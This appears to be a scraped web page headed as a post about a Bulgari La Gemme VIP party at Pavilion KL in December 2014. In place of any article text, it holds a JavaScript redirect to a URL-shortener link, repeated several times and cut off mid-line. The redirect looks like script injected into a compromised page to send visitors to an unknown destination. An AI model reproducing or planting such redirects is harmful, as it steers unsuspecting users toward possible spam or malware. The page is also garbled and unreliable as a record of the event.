
Bulgari La Gemme VIP Party at Pavilion KL
December 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...